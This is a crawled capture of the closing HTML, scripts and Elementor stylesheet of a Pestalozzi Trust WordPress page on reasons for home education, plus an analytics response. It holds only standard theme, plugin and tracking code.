{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://pestalozzi.org/wp-content/plugins/cookies-for-comments/css.php?k=98b2ea41725364a7dfcc887ee512fda8&amp;o=i&amp;t=150709460" width='1' height='1' />

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69722c19cf92e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@media (max-width: 767px) {
.td-top-menu-full,
.td-header-sp-top-menu {
display: block!important;
text-align: center;
}}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pestalozzi.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pestalozzi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/comment-reply.min.js?ver=b27ce0c50cef98b898efd18578f6bb4d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pestalozzi.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pestalozzi.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pestalozzi.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b03e3b1173"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3117,"title":"HOPE%20for%20Families%3A%2035%20reasons%20for%20Home%20Education.%20-%20Pestalozzi%20Trust","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pestalozzi.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pestalozzi.org/wp-includes/js/wp-emoji-release.min.js?ver=b27ce0c50cef98b898efd18578f6bb4d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pestalozzi.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND375Z8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pestalozzi.org/wp-content/uploads/elementor/css/post-3117.css?ver=1769037812
body_size: 700
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3117 .elementor-element.elementor-element-580dd75 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3117 .elementor-element.elementor-element-77fe3aa .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3117 .elementor-element.elementor-element-fdcd963 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-fdcd963{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#060606;}.elementor-3117 .elementor-element.elementor-element-e7f9d5e > .elementor-widget-container{margin:-63px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-f343800{margin-top:0px;margin-bottom:0px;}.elementor-3117 .elementor-element.elementor-element-0983d84 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#000000;}.elementor-3117 .elementor-element.elementor-element-3fd0a3d > .elementor-widget-container{margin:-0px -0px -0px -0px;}.elementor-3117 .elementor-element.elementor-element-3fd0a3d{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#060606;}.elementor-3117 .elementor-element.elementor-element-f6c2ef7 > .elementor-widget-container{margin:-90px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-a1dc03d{margin-top:0px;margin-bottom:0px;}.elementor-3117 .elementor-element.elementor-element-f121ba5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-f121ba5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#000000;}.elementor-3117 .elementor-element.elementor-element-0d7f690 > .elementor-widget-container{margin:-6px -0px -0px -0px;}.elementor-3117 .elementor-element.elementor-element-b777001{text-align:center;}.elementor-3117 .elementor-element.elementor-element-b777001 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;line-height:22px;-webkit-text-stroke-color:#000;stroke:#000;color:#212324;}.elementor-3117 .elementor-element.elementor-element-51549e5{text-align:center;color:#FF0000;}.elementor-3117 .elementor-element.elementor-element-95683cd > .elementor-widget-container{margin:-117px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-f9c38f3 > .elementor-widget-container{margin:-94px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-f9c38f3{text-align:center;color:#FF0000;}.elementor-3117 .elementor-element.elementor-element-fe46bca{margin-top:-49px;margin-bottom:0px;}.elementor-3117 .elementor-element.elementor-element-1b28b9c > .elementor-widget-container{margin:-31px 0px 0px 0px;}.elementor-3117 .elementor-element.elementor-element-2944b14{text-align:center;color:#FF0000;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-3117 .elementor-element.elementor-element-580dd75 .elementor-heading-title{font-size:16px;}.elementor-3117 .elementor-element.elementor-element-77fe3aa .elementor-heading-title{font-size:16px;}.elementor-3117 .elementor-element.elementor-element-0983d84 .elementor-heading-title{font-size:16px;}.elementor-3117 .elementor-element.elementor-element-f121ba5 .elementor-heading-title{font-size:16px;}.elementor-3117 .elementor-element.elementor-element-b777001 .elementor-heading-title{font-size:15px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1619258068&t=pageview&_s=1&dl=https%3A%2F%2Fpestalozzi.org%2Fen%2Fhope-for-families-35-reasons-for-home-education%2F&ul=en-us%40posix&dt=HOPE%20for%20Families%3A%2035%20reasons%20for%20Home%20Education.%20-%20Pestalozzi%20Trust&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2129257256&gjid=684088685&cid=172347873.1769090078&tid=UA-30989238-43&_gid=12332746.1769090078&_r=1&_slc=1&gtm=45He61k2n81ND375Z8v831824262za200zd831824262&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~117025848~117041587&z=1163937958
body_size: -450
content:
2,cG-7FVV91QP4G